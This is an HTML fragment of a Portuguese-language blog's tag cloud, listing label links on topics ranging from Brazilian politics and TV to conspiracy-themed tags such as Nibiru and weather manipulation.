<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/magia%20negra'>magia negra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o%20clim%C3%A1tica'>manipulação climática</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/michele%20obama'>michele obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mineir%C3%A3o'>mineirão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miss%C3%A3o'>missão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miticismo'>miticismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nestl%C3%A9'>nestlé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/numerologia'>numerologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ouro'>ouro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peixes'>peixes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pernambuco'>pernambuco</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pir%C3%A2mides'>pirâmides</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito'>preconceito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propaganda%20Eleitoral'>propaganda Eleitoral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recess%C3%A3o'>recessão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/superbowl'>superbowl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talib%C3%A3'>talibã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/usinas'>usinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81lvaro%20Dias'>Álvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1992'>1992</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2024'>2024</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20fazenda'>A fazenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adidas%20comercial'>Adidas comercial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Affinity%20Partners'>Affinity Partners</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aleister%20Crowley'>Aleister Crowley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha%20Reunificada'>Alemanha Reunificada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amor%20a%20vida'>Amor a vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andr%C3%A9%20Mendon%C3%A7a'>André Mendonça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anjos'>Anjos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple%20VR'>Apple VR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asilo%20Pol%C3%ADtico'>Asilo Político</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Audi%C3%AAncia'>Audiência</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Berlim'>Berlim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20S%C3%A9rgio%20Von%20Helder'>Bispo Sérgio Von Helder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bradesco'>Bradesco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brigas'>Brigas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CERN'>CERN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/COP%2030'>COP 30</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Camar%C3%B5es'>Camarões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casamento%20a%203'>Casamento a 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Celso%20de%20Mello'>Celso de Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centro-Oeste'>Centro-Oeste</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Michel'>Charles Michel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chipre'>Chipre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cingapura'>Cingapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colin%20Vaughan%20Foster'>Colin Vaughan Foster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colinas%20de%20Gol%C3%A3'>Colinas de Golã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conex%C3%A3o%20rep%C3%B3rter'>Conexão repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20De%20Paz'>Conselho De Paz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corona%20Solar'>Corona Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cota%20Racial'>Cota Racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cumbre%20Vieja'>Cumbre Vieja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dois%20Estados'>Dois Estados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Domingos%20Montagner'>Domingos Montagner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump%20JR'>Donald Trump JR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Duterte'>Duterte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Era%20Pr%C3%A9%20Diluviana'>Era Pré Diluviana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estelionato%20Eleitoral'>Estelionato Eleitoral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Euro'>Euro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evaristo%20Costa'>Evaristo Costa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Festas%20Judaicas'>Festas Judaicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Final%20De%20Ano'>Final De Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fox%20News'>Fox News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Frente%20Parlamentar%20Evang%C3%A9lica'>Frente Parlamentar Evangélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A1tima%20Bernardes'>Fátima Bernardes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ghislaine%20Maxwell'>Ghislaine Maxwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gianni%20Infantino'>Gianni Infantino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grampo'>Grampo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Groenl%C3%A2ndia'>Groenlândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana'>Guiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana%20Francesa'>Guiana Francesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guido%20Mantega'>Guido Mantega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/HPV'>HPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homeschooling'>Homeschooling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBGE'>IBGE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Universal'>Igreja Universal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iluminismo'>Iluminismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Imposto%20Mundial'>Imposto Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iptv'>Iptv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isl%C3%A2ndia'>Islândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Itamar%20Franco'>Itamar Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/JD%20Vance'>JD Vance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jacinda%20Ardern'>Jacinda Ardern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joan%20rivers'>Joan rivers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joaquim%20Levy'>Joaquim Levy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornada%20Mundial%20da%20Juventude'>Jornada Mundial da Juventude</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Serra'>José Serra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KGB'>KGB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kosovo'>Kosovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lacalle%20Pou'>Lacalle Pou</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Litu%C3%A2nia'>Lituânia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Fux'>Luiz Fux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Henrique%20Mandetta'>Luiz Henrique Mandetta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lula%20Inflado'>Lula Inflado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MOSSAD'>MOSSAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Crivella'>Marcelo Crivella</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Odebrecht'>Marcelo Odebrecht</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marco%20Aur%C3%A9lio%20Mello'>Marco Aurélio Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martin%20Luther%20King'>Martin Luther King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martinho%20Lutero'>Martinho Lutero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mendel%20Schneerson'>Mendel Schneerson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercado%20Financeiro'>Mercado Financeiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mong%C3%B3lia'>Mongólia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mubadala'>Mubadala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mussolini'>Mussolini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos%20Cubanos'>Médicos Cubanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nelson%20Teich'>Nelson Teich</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/New%20York%20Times'>New York Times</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nibiru'>Nibiru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikki%20Haley'>Nikki Haley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Not%C3%ADcias'>Notícias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20S%C3%A9timo%20Guardi%C3%A3o'>O Sétimo Guardião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oceano%20Atl%C3%A2ntico'>Oceano Atlântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Dez%20Mandamentos'>Os Dez Mandamentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC'>PEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pacto%20Global%20de%20Imigra%C3%A7%C3%A3o'>Pacto Global de Imigração</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Novo'>Partido Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Podemos'>Partido Podemos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pen%20Patriotas'>Pen Patriotas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Phillip'>Príncipe Phillip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20Sustentabilidade'>REDE Sustentabilidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ratanab%C3%A1'>Ratanabá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Restaurantes'>Restaurantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Malone'>Robert Malone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roberto%20G%C3%B3mez%20Bola%C3%B1os'>Roberto Gómez Bolaños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Pacheco'>Rodrigo Pacheco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rui%20Falc%C3%A3o'>Rui Falcão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Salvador'>Salvador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sal%C3%A1rios'>Salários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shekel'>Shekel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sistema%20Financeiro%20Qu%C3%A2ntico'>Sistema Financeiro Quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sputnik%20V'>Sputnik V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sul'>Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20aplicativo'>Super aplicativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Supremo%20Tribunal%20De%20Justi%C3%A7a'>Supremo Tribunal De Justiça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suriname'>Suriname</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Synchron'>Synchron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TCU'>TCU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tail%C3%A2ndia'>Tailândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tesla%20BOT'>Tesla BOT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tigre'>Tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Ramos'>Tony Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tornados'>Tornados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Torre%20de%20Babel'>Torre de Babel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turma%20da%20M%C3%94NICA'>Turma da MÔNICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Union%20Pay'>Union Pay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Velho%20Chico'>Velho Chico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vidente'>Vidente</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Visa'>Visa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WiFi'>WiFi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X'>X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xanxer%C3%AA'>Xanxerê</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agronomia'>agronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ambientalismo'>ambientalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticrist%C3%A3'>anticristã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antiguidade'>antiguidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronomia'>astronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atl%C3%A2ntida'>atlântida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ator'>ator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20goo'>black goo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/canibalismo'>canibalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20da%20moeda'>casa da moeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cessar-fogo'>cessar-fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chuvas%20de%20meteoros'>chuvas de meteoros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ciclone'>ciclone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/civiliza%C3%A7%C3%B5es'>civilizações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cloroquina'>cloroquina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comprando%20votos'>comprando votos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/contas%20banc%C3%A1rias'>contas bancárias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cruzeiros'>cruzeiros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cura%20gay'>cura gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dial%C3%A9tica%20hegeliana'>dialética hegeliana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/div%C3%B3rcio'>divórcio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Solar'>eclipse Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotiza%C3%A7%C3%A3o'>erotização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erup%C3%A7%C3%A3o'>erupção</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escassez%20de%20alimentos'>escassez de alimentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escola%20norte%20americana'>escola norte americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fama'>fama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fatah'>fatah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feliz%20ano%20novo'>feliz ano novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20junina'>festa junina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20copa%20do%20mundo%202014'>final da copa do mundo 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gafanhotos'>gafanhotos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/germanwings'>germanwings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gigantes'>gigantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/goleada'>goleada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20Dilma'>governo Dilma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/green%20pass'>green pass</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haiti'>haiti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hipocrisia'>hipocrisia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/i%20pet%20goat'>i pet goat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/iPhone'>iPhone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/indep%C3%AAndencia'>indepêndencia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet%20dos%20corpos'>internet dos corpos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20record'>jornal da record</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/j%C3%B4%20soares'>jô soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lady%20gaga'>lady gaga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20Morda%C3%A7a'>lei da Mordaça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mais%20m%C3%A9dicos'>mais médicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1ria'>malária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maracan%C3%A3'>maracanã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marte'>marte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso'>mato grosso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso%20do%20Sul'>mato grosso do Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes%20na%20copa%20do%20mundo'>mortes na copa do mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/narradores'>narradores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/naves'>naves</a>
</span>
